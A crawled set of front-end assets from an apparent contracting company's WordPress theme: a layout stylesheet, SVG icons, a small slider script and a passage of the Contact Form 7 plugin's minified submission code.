@keyframes flashmain {
  0% {
    stroke-dashoffset: 1200;
  }
  3% {
    stroke-dashoffset: 0;
  }
}
@keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
/*******************************************************************************
********************************** 3. colors *******************************
*******************************************************************************/
/*******************************************************************************
********************************** 4. RESPONSIVE *******************************
*******************************************************************************/
/*
 * THEME STYLESHEET: RESPONSIVE
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. Large Device
 * 2. Custom Desktops
 * 3. Desktop
 * 4. iPad
 * 5. iPad Landscape
 * 6. iPad Portrait
 * 7. Tablets
 * 8. Phone Landscape
 * 9. Phone Portrait
 * 10. Small Devices
 * 

*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*
 * THEME STYLESHEET: PRELOADER
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. PRELOADER
 * 2. HEADER
 * 
 * *****************************************************************************
 * ****************************** 1. PRELOADER *********************************
 * ****************************************************************************/
#preloader {
  justify-content: center;
  overflow: hidden;
  display: flex;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  top: 0px;
  left: 0;
}
#preloader svg {
  align-self: center;
  max-height: 250px;
  max-width: 250px;
  height: 100%;
  width: 100%;
}
#preloader svg * {
  fill-opacity: 0;
  transition: fill-opacity 1s;
}
#preloader svg.finished * {
  fill-opacity: 1;
}

/*******************************************************************************
********************************* 2. HEADER ************************************
*******************************************************************************/
a {
  color: #000;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

body {
  font-family: "Montserrat", sans-serif;
}
body img {
  max-width: 100%;
}
@media (min-width: 1600px) {
  body .container {
    max-width: 1400px;
  }
}
@media (min-width: 1800px) {
  body .container {
    max-width: 1600px;
  }
}
@media (max-width: 567px) {
  body .container {
    padding: 0px 5%;
  }
}

*:focus {
  outline: none !important;
}

header {
  width: 100%;
  transition: all 0.5s ease-in-out;
}
header .main-logo a {
  padding: 0;
}
header .main-logo img {
  width: 100px;
  position: relative;
  top: -40px;
}
header .navbar-nav {
  position: relative;
  top: -20px;
}
header .navbar-nav li a {
  font-size: 14px;
  color: #fff;
  font-weight: bold;
}

#webapp_cover {
  position: relative;
  height: 50px;
  width: 50px;
  cursor: pointer;
  transition: 0.3s;
  z-index: 1000;
}
#webapp_cover span {
  position: absolute;
  height: 3px;
  width: 25px;
  background-color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: 0.3s;
}
#webapp_cover span:before {
  content: "";
  position: absolute;
  top: -8px;
  background-color: #ffffff;
  height: 3px;
  width: 25px;
  transition: 0.3s;
}
#webapp_cover span:after {
  content: "";
  position: absolute;
  top: 8px;
  background-color: #ffffff;
  height: 3px;
  width: 25px;
  transition: 0.3s;
}
#webapp_cover.active span {
  background-color: transparent;
}
#webapp_cover.active span:befor {
  transform: rotate(45deg);
  top: 0;
}
#webapp_cover.active span:after {
  transform: rotate(-45deg);
  top: 0;
}

.small-nav {
  background: #000;
}
.small-nav .small-nav-box {
  display: flex;
  justify-content: space-between;
  color: #fff;
}
.small-nav .small-nav-box a {
  color: #FFBE00;
  font-size: 14px;
  align-self: center;
  margin: 0 10px;
}
.small-nav .small-nav-box a.service {
  color: #000;
  background: #FFBE00;
  padding: 10px 15px;
}
.small-nav .small-nav-box a.brsh {
  position: relative;
}
.small-nav .small-nav-box a.brsh:before {
  content: "";
  display: block;
  height: 20px;
  width: 20px;
  background: url(../images/pdf.svg);
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
}
.small-nav .small-nav-box a.call {
  margin-left: 35px;
  position: relative;
}
.small-nav .small-nav-box a.call:before {
  content: "";
  display: block;
  height: 20px;
  width: 20px;
  background: url(../images/phone.svg);
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
}
.small-nav .small-nav-box .links {
  display: flex;
  justify-content: space-between;
}
.small-nav .small-nav-box .links .social {
  align-self: center;
}
.small-nav .small-nav-box .links .social ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.small-nav .small-nav-box .links .social ul li {
  display: inline-block;
}
.small-nav .small-nav-box .text {
  align-self: center;
}
.small-nav .small-nav-box .text p {
  padding-left: 115px;
  margin: 0;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.small-nav .small-nav-box .text p span {
  color: #FFBE00;
}

.slider-home {
  position: relative;
}
.slider-home .box {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1000;
  width: 50%;
  background: #000;
  padding-left: 20%;
  display: flex;
  justify-content: flex-end;
  transition: 0.5s all;
  left: calc(-50% + 40px);
}
.slider-home .box .control {
  cursor: pointer;
  width: 60px;
  position: relative;
  cursor: pointer;
  background: #FFBE00;
}
.slider-home .box .control p {
  transform-origin: top left;
  white-space: nowrap;
  position: absolute;
  /* left: 0; */
  top: 50%;
  transform: rotate(90deg) translate(-50%);
  margin: 0;
  left: 75%;
  font-weight: 400;
}
.slider-home .box .part .link {
  padding: 20px 0;
}
.slider-home .box .part .link a {
  position: relative;
  color: #FFBE00;
  padding-bottom: 15px;
}
.slider-home .box .part .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/arr.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -30px;
  top: 0;
}
.slider-home .box .part .text p {
  font-size: 14px;
}
.slider-home .box .part .title p {
  font-size: 26px;
  color: #fff;
  font-weight: bold;
  padding-top: 30px;
}
.slider-home .box .part .details {
  color: #fff;
  border-left: solid;
  padding-left: 15px;
}

.section-1 {
  margin-bottom: 200px;
  padding: 45px 0;
}
.section-1 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-1 .cont .title p {
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-1 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-1 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-1 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/linkar.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-1 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
}

.section-2 {
  padding-bottom: 45px;
  background: #333333;
}
.section-2 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-2 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-2 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-2 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-2 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/whitearr.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-2 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}
.section-2 hr {
  margin: 0;
  border-top: 20px solid #FFBE00;
}
.section-2 .container {
  padding: 0;
}
.section-2 .container .boxes {
  margin-bottom: 30px;
  display: flex;
  justify-content: space-between;
  margin-top: -150px;
}
.section-2 .container .boxes .box.active {
  margin-top: -30px;
}
.section-2 .container .boxes .box .img {
  position: relative;
}
.section-2 .container .boxes .box .img .inner-box {
  position: absolute;
  bottom: 20px;
  display: flex;
  width: 100%;
  justify-content: center;
}
.section-2 .container .boxes .box .img .inner-box .icon {
  margin-right: 8px;
  align-self: center;
}
.section-2 .container .boxes .box .img .inner-box .icon img {
  width: 30px;
  max-height: 30px;
}
.section-2 .container .boxes .box .img .inner-box p {
  align-self: center;
  font-size: 15px;
  font-weight: bold;
  color: #fff;
  margin: 0;
}
.section-2 .container .boxes .box:not(:first-child) {
  margin-left: 15px;
}

.additional-section {
  background-color: #f0f0f0;
  padding: 55px 0;
}
.additional-section .row {
  align-items: center;
}
.additional-section .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.additional-section .cont .title p {
  color: #333333;
  font-size: 23px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 25px;
}
.additional-section .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.additional-section .cont .content {
  font-size: 15px;
}
.additional-section .image img {
  width: 100%;
}

.section-3 {
  padding: 45px 0;
}
.section-3 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-3 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 45px;
}
.section-3 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-3 .cont .link a {
  position: relative;
  color: #FFBE00;
  font-weight: bold;
  font-size: 18px;
  display: inline-block;
}
.section-3 .cont .link a:after {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/linkar.svg);
  background-size: contain;
  background-position: 50%;
  display: block;
  position: absolute;
  right: -31px;
  top: 2px;
}
.section-3 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #333333;
}
.section-3 .blogs-posts {
  height: 100%;
}
.section-3 .blogs-posts * {
  height: 100%;
}
.section-3 .blogs-posts .box {
  padding: 0 7px;
}
.section-3 .blogs-posts .box .img {
  position: relative;
}
.section-3 .blogs-posts .box .img img {
  object-fit: cover;
}
.section-3 .blogs-posts .box .img .title {
  position: absolute;
  bottom: 0;
  z-index: 1000;
  left: 0;
  height: auto;
  width: 100%;
  padding: 0 20px;
}
.section-3 .blogs-posts .box .img .title p {
  color: #fff;
  font-weight: bold;
}

.section-4 {
  padding: 45px 0;
}
.section-4 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-4 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-4 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-4 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}
.section-4 .link a {
  font-size: 16px;
  background: #FFBE00;
  padding: 15px 30px;
  font-weight: bold;
}

.section-44 {
  background: #333333;
  padding: 45px 0;
}
.section-44 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-44 .cont .title p {
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-44 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-44 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #fff;
}

.section-444 {
  padding: 45px 0;
}
.section-444 .title p {
  margin: 0;
  font-size: 32px;
}
.section-444 .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.section-444 .cerr-slider .slide img {
  height: 290px;
  object-fit: cover;
  width: 100%;
  padding: 15px 15px;
}
.section-444 .owners {
  padding: 4rem 0;
}
.section-444 .owners .owner {
  display: flex;
}
.section-444 .owners .owner .content {
  background-color: #f0f0f0;
  padding: 3rem 1rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.section-444 .owners .owner .content .image {
  margin-bottom: 1rem;
}
.section-444 .owners .owner .content .image img {
  max-width: 50%;
  display: block;
  margin: auto;
}
.section-444 .owners .owner .content .name {
  font-weight: bold;
  margin-bottom: 5px;
}
.section-444 .owners .owner .content .position {
  margin-bottom: 2rem;
}
.section-444 .owners .owner .content .description {
  font-size: 14px;
  text-align: center;
}

.section-55 {
  background: #fff;
  padding: 45px 0;
}
.section-55 .cont {
  margin-bottom: 45px;
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-55 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
  margin-bottom: 15px;
}
.section-55 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-55 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  color: #333333;
}

.section-5 {
  padding: 45px 0;
}
.section-5 .cont {
  position: relative;
  padding-left: 75px;
  padding-right: 45px;
}
.section-5 .cont .title p {
  color: #333333;
  font-size: 22px;
  font-weight: bold;
  margin: 0;
}
.section-5 .cont .title p:before {
  content: "";
  width: 60px;
  height: 2px;
  background: #FFBE00;
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
.section-5 .cont .content {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 30px;
  font-weight: bold;
  color: #333333;
}

footer {
  background: #333333;
  padding: 45px 0;
}
footer .footer-logo {
  margin-bottom: 30px;
}
footer .footer-logo img {
  max-width: 75px;
}
footer .logo-content p {
  color: #fff;
  font-size: 12px;
  margin: 0;
}
footer .footer-menu ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
}
footer .footer-menu ul li a {
  font-size: 12px;
  color: #fff;
  padding: 0;
  margin-bottom: 5px;
}
footer .copyRight {
  margin-top: 15px;
  display: flex;
  justify-content: space-between;
}
footer .copyRight p {
  margin: 0;
  font-size: 12px;
  color: #fff;
}
footer .copyRight p a {
  color: #fff;
}
footer .content p {
  font-size: 12px;
  color: #fff;
}
footer .title {
  position: relative;
}
footer .title p {
  color: #fff;
  font-weight: bold;
  font-size: 14px;
}
footer .title.active p {
  margin-left: 30px;
}
footer .title.active:before {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/map.svg);
  background-size: contain;
  background-position: 50%;
  display: inline-block;
  position: absolute;
  background-repeat: no-repeat;
  left: 0;
  top: 2px;
}
footer .social ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
footer .social ul li {
  display: inline-block;
}
footer .social ul li a {
  display: inline-block;
  margin-right: 15px;
}
footer .cnt-us {
  display: flex;
  flex-direction: column;
  padding: 15px 0;
}
footer .cnt-us a {
  font-size: 12px;
  color: #fff;
  margin-bottom: 5px;
}

.page-template-template-Home header {
  position: absolute;
  z-index: 1000;
  background: unset;
}

header {
  background: #000;
}

.contact-boxes {
  padding: 45px 0;
}
.contact-boxes .title p {
  margin: 0;
  font-size: 32px;
}
.contact-boxes .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.contact-boxes .box {
  background: #333333;
  width: 45%;
  margin: 0 10px;
}
.contact-boxes .box .box1 {
  padding: 15px;
}
.contact-boxes .box .text-1 {
  color: #FFBE00;
}
.contact-boxes .box .text-1 p {
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  padding-left: 30px;
  position: relative;
  border-bottom: #707070 solid 1px;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.contact-boxes .box .text-1 p:before {
  content: "";
  height: 20px;
  width: 20px;
  background: url(../images/map.svg);
  background-size: contain;
  background-position: 50%;
  display: inline-block;
  position: absolute;
  background-repeat: no-repeat;
  left: 0;
  top: 0px;
}
.contact-boxes .box .text-2 p {
  color: #fff;
  font-size: 14px;
  margin-bottom: 30px;
  min-height: 75px;
}
.contact-boxes .box .text-3 p {
  color: #fff;
  font-size: 13px;
  margin-bottom: 30px;
}
.contact-boxes .box .text-3 p strong {
  width: 80px;
  display: inline-flex;
}
.contact-boxes .box .text-3 a {
  color: #fff;
  font-size: 12px;
}
.contact-boxes .iframe {
  border: solid #9A9A9A 10px;
  background: #9A9A9A;
  border-bottom: solid #9A9A9A 3px;
}
.contact-boxes iframe {
  height: 180px;
  width: 100%;
  margin: 0;
}

.contact-form {
  padding: 45px 0;
}
.contact-form .title {
  margin: 0 45px;
}
.contact-form .title p {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
}
.contact-form .content {
  margin: 0 45px;
}
.contact-form .content p {
  font-size: 14px;
  margin: 0;
  margin-bottom: 30px;
}
.contact-form form {
  margin: 0px 30px;
}
.contact-form form input {
  width: 100%;
  border: 0;
  border-bottom: #333333 solid 1px;
  padding: 10px;
  margin-bottom: 15px;
}
.contact-form form textarea {
  width: 100%;
  border: 0;
  border-bottom: #333333 solid 1px;
  padding: 10px;
  margin-bottom: 15px;
  height: 60px;
  resize: none;
}
.contact-form form input[type=submit] {
  width: auto;
  margin: 0;
  font-weight: bold;
  font-size: 14px;
  background: #FFBE00;
  border: 0;
  padding: 15px 45px;
  margin: 15px 0;
}

.section-prg {
  padding: 45px 0;
}
.section-prg .titlew p {
  margin: 0;
  font-size: 32px;
}
.section-prg .titlew p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}
.section-prg .sub-menu ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
}
.section-prg .sub-menu ul li {
  padding: 4.5px 0;
}
.section-prg .sub-menu ul li a {
  font-size: 14px;
}
.section-prg .sub-menu ul li a:hover {
  color: #FFBE00;
  font-weight: bold;
}
.section-prg .sub-menu ul li.active a {
  color: #FFBE00;
  font-weight: bold;
}

.get-projects {
  padding: 45px 0;
}
.get-projects .asdopj {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 14px;
}
.get-projects .box {
  margin-bottom: 30px;
}
.get-projects .box .img {
  position: relative;
}
.get-projects .box .img img {
  object-fit: cover;
  height: 250px;
}
.get-projects .box .img .title {
  position: absolute;
  bottom: 0;
  z-index: 1000;
  left: 0;
  height: auto;
  width: 100%;
  padding: 0 20px;
}
.get-projects .box .img .title p {
  color: #fff;
  font-weight: bold;
}

.single-project {
  padding: 45px 0;
}
.single-project .title p {
  font-size: 24px;
  font-weight: bold;
  margin: 30px 0;
}
.single-project .content hr {
  margin: 4px 0;
  border-top: 2px solid #707070;
}
.single-project .content p {
  margin: 0;
  font-size: 14px;
}
.single-project .content p strong {
  font-size: 16px;
  font-weight: bold;
  margin-top: 15px;
  display: inline-block;
}
.single-project .Status {
  padding: 30px;
  background: #333333;
}
.single-project .Status p {
  margin: 0;
}
.single-project .Status .cont p {
  color: #fff;
  font-size: 14px;
}
.single-project .Status .exr {
  font-size: 16px;
  color: #FFBE00;
  font-weight: bold;
}

.cert {
  padding: 45px 0;
}
.cert .title p {
  margin: 0;
  font-size: 32px;
}
.cert .title p:after {
  content: "";
  height: 80px;
  width: 2px;
  background: #333333;
  display: block;
}

.cer-slider {
  padding: 30px 0;
}
.cer-slider .slide {
  margin: 0 15px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/facebook.svg
body_size: 347
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.483" height="16" viewBox="0 0 7.483 16">
  <path id="facebook" d="M78.276,71.945V70.66a.673.673,0,0,1,.7-.764h1.8V67.153H78.3A3.111,3.111,0,0,0,74.933,70.5v1.441h-1.6v3.2H74.95v8h3.2v-8h2.37l.1-1.259.191-1.945Z" transform="translate(-73.336 -67.153)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/phone.svg
body_size: 1401
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23">
  <g id="phone" transform="translate(-1278 -5)">
    <g id="Ellipse_1" data-name="Ellipse 1" transform="translate(1278 5)" fill="none" stroke="#ffbe00" stroke-width="1">
      <circle cx="11.5" cy="11.5" r="11.5" stroke="none"/>
      <circle cx="11.5" cy="11.5" r="11" fill="none"/>
    </g>
    <g id="noun_call_2620721" transform="translate(1278.557 5.472)">
      <path id="Path_1" data-name="Path 1" d="M7.986,21.442c2.42,2.412,4.852,2.939,8.123,2.968a.3.3,0,0,0,.3-.3V22.129a.451.451,0,0,0-.224-.39L13.6,20.234a.451.451,0,0,0-.546.07l-1.223,1.22a.664.664,0,0,1-.717.144A6.193,6.193,0,0,1,7.741,18.29a.664.664,0,0,1,.144-.717l1.22-1.223a.45.45,0,0,0,.07-.546L7.67,13.224A.451.451,0,0,0,7.28,13H5.3a.3.3,0,0,0-.3.3c.043,2.292.589,5.734,2.967,8.119Z" transform="translate(0 -6.885)" fill="#ffbe00"/>
      <path id="Path_2" data-name="Path 2" d="M46.078,21.151a.488.488,0,1,0-.112.969A3.676,3.676,0,0,1,49.2,25.352a.488.488,0,1,0,.969-.112A4.652,4.652,0,0,0,46.078,21.151Z" transform="translate(-34.894 -13.899)" fill="#ffbe00"/>
      <path id="Path_3" data-name="Path 3" d="M51.948,11.882a.486.486,0,0,0,.487-.516A6.889,6.889,0,0,0,46.072,5a.488.488,0,0,0-.057.974,5.914,5.914,0,0,1,5.446,5.446A.491.491,0,0,0,51.948,11.882Z" transform="translate(-34.913 0)" fill="#ffbe00"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/twitter.svg
body_size: 784
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.955" height="15.162" viewBox="0 0 18.955 15.162">
  <path id="twitter" d="M708.522,197.024a8.294,8.294,0,0,1-2.23.607,3.836,3.836,0,0,0,1.717-2.128,7.92,7.92,0,0,1-2.477.935,3.906,3.906,0,0,0-6.734,2.611,4,4,0,0,0,.114.874,11.04,11.04,0,0,1-8.019-4,3.779,3.779,0,0,0,1.193,5.109,3.763,3.763,0,0,1-1.757-.473v.051a3.621,3.621,0,0,0,.267,1.377,3.878,3.878,0,0,0,2.858,2.365,3.823,3.823,0,0,1-1.028.144,3.464,3.464,0,0,1-.73-.082,3.922,3.922,0,0,0,3.63,2.673,7.865,7.865,0,0,1-4.822,1.635c-.319,0-.616-.021-.935-.052a11.223,11.223,0,0,0,5.962,1.717,10.818,10.818,0,0,0,10.8-8.573,10.512,10.512,0,0,0,.257-2.313v-.493a8.042,8.042,0,0,0,1.933-1.984Z" transform="translate(-689.567 -195.225)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/js/main.js?v=11&ver=5.5.17
body_size: 2529
content:
/*
 * MAIN THEME SCRIPT
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 */
jQuery(function ($) {

    // ##loader script
    // $(window).on('load', function () {
    //     new Vivus('svgloader', {duration: 100}, function (obj) {
    //         obj.el.classList.add('finished');
    //     });
    //     setTimeout(function () {
    //         $('#preloader').fadeOut(1000);
    //     }, 3000);
    // });
    // new Vivus('svgloader', {duration: 100}, function (obj) {
    //     obj.play(obj.getStatus() === 'end' ? -1 : 1);
    // });

    $('.blogs-posts').slick({
        infinite: true,
        slidesToShow: 2,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
    });
    $('.cer-slider').slick({
        infinite: true,
        slidesToShow: 3,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
        centerMode: true,
        variableWidth: true
    });
    $('.cerr-slider').slick({
        infinite: true,
        slidesToShow: 2,
        arrows: false,
        dots: false,
        slidesToScroll: 1,
        centerMode: true,
    });

    // ##scroll to top script
    // $('.btop').on('click', function () {
    //     $("html, body").animate({scrollTop: 0}, 500);
    //     return false;
    // });

    // #AOS animation script 
    // AOS.init();
    // AOS.refresh();
    // let scrollRef = 0;
    // window.addEventListener('scroll', function () {
    //     // increase value up to 10, then refresh AOS
    //     scrollRef <= 10 ? scrollRef++ : AOS.refresh();
    // });

    // ##Burger button
    // $("#webapp_cover").click(function () {
    //     if ($('.navbar-toggler').attr('aria-expanded') == 'true') {
    //         $("#webapp_cover").removeClass("active");
    //     } else {
    //         $("#webapp_cover").addClass("active");
    //     }
    // });

    // ##header sticky menu script
    // $(window).scroll(function () {
    //     var scroll = $(window).scrollTop();
    //     if (scroll >= 500) {
    //         $("header").css("transform", "translateY(0%)");
    //         $("header").addClass("position-fixed");
    //     }
    //     if (scroll < 200) {
    //         $("header").css("transform", "translateY(-100%)");
    //     }
    //     if (scroll <= 0) {
    //         $("header").css("transform", "translateY(0%)");
    //         $("header").removeClass("position-fixed");
    //     }
    // });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/insta.svg
body_size: 699
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="insta" d="M190.187,75.588a4.086,4.086,0,1,1,4.082,4.091,4.091,4.091,0,0,1-4.082-4.091Zm8.3-8h-8.437a3.791,3.791,0,0,0-3.781,3.782v8.437a3.8,3.8,0,0,0,3.781,3.781h8.437a3.791,3.791,0,0,0,3.781-3.781V71.374a3.786,3.786,0,0,0-3.781-3.782Zm-8.437.945h8.437a2.839,2.839,0,0,1,2.836,2.836v8.437a2.839,2.839,0,0,1-2.836,2.836h-8.437a2.839,2.839,0,0,1-2.836-2.836V71.374a2.839,2.839,0,0,1,2.836-2.836Zm9.276,1.193a.831.831,0,1,0,.831.83.83.83,0,0,0-.831-.83Zm.1,5.858a5.16,5.16,0,1,0-5.16,5.159,5.16,5.16,0,0,0,5.16-5.159Z" transform="translate(-186.273 -67.592)" fill="#ffbe00" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6
body_size: 15611
content:
! function () {
    "use strict";
    const e = e => Math.abs(parseInt(e, 10)),
        t = (e, t) => {
            const r = new Map([
                ["init", "init"],
                ["validation_failed", "invalid"],
                ["acceptance_missing", "unaccepted"],
                ["spam", "spam"],
                ["aborted", "aborted"],
                ["mail_sent", "sent"],
                ["mail_failed", "failed"],
                ["submitting", "submitting"],
                ["resetting", "resetting"],
                ["payment_required", "payment-required"]
            ]);
            r.has(t) && (t = r.get(t)), Array.from(r.values()).includes(t) || (t = `custom-${t = (t = t.replace(/[^0-9a-z]+/i, " ").trim()).replace(/\s+/, "-")}`);
            const n = e.getAttribute("data-status");
            return e.wpcf7.status = t, e.setAttribute("data-status", t), e.classList.add(t), n && n !== t && e.classList.remove(n), t
        },
        r = (e, t, r) => {
            const n = new CustomEvent(`wpcf7${t}`, {
                bubbles: !0,
                detail: r
            });
            "string" == typeof e && (e = document.querySelector(e)), e.dispatchEvent(n)
        },
        n = e => {
            const {
                root: t,
                namespace: r = "contact-form-7/v1"
            } = wpcf7.api;
            return a.reduceRight(((e, t) => r => t(r, e)), (e => {
                let n, a, {
                    url: c,
                    path: s,
                    endpoint: o,
                    headers: i,
                    body: l,
                    data: p,
                    ...d
                } = e;
                "string" == typeof o && (n = r.replace(/^\/|\/$/g, ""), a = o.replace(/^\//, ""), s = a ? n + "/" + a : n), "string" == typeof s && (-1 !== t.indexOf("?") && (s = s.replace("?", "&")), s = s.replace(/^\//, ""), c = t + s), i = {
                    Accept: "application/json, */*;q=0.1",
                    ...i
                }, delete i["X-WP-Nonce"], p && (l = JSON.stringify(p), i["Content-Type"] = "application/json");
                const u = {
                    code: "fetch_error",
                    message: "You are probably offline."
                },
                    f = {
                        code: "invalid_json",
                        message: "The response is not a valid JSON response."
                    };
                return window.fetch(c || s || window.location.href, {
                    ...d,
                    headers: i,
                    body: l
                }).then((e => Promise.resolve(e).then((e => {
                    if (e.status >= 200 && e.status < 300) return e;
                    throw e
                })).then((e => {
                    if (204 === e.status) return null;
                    if (e && e.json) return e.json().catch((() => {
                        throw f
                    }));
                    throw f
                }))), (() => {
                    throw u
                }))
            }))(e)
        },
        a = [];

    function c(e) {
        let a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (wpcf7.blocked) return s(e), void t(e, "submitting");
        const c = new FormData(e);
        a.submitter && a.submitter.name && c.append(a.submitter.name, a.submitter.value);
        const o = {
            contactFormId: e.wpcf7.id,
            pluginVersion: e.wpcf7.pluginVersion,
            contactFormLocale: e.wpcf7.locale,
            unitTag: e.wpcf7.unitTag,
            containerPostId: e.wpcf7.containerPost,
            status: e.wpcf7.status,
            inputs: Array.from(c, (e => {
                const t = e[0],
                    r = e[1];
                return !t.match(/^_/) && {
                    name: t,
                    value: r
                }
            })).filter((e => !1 !== e)),
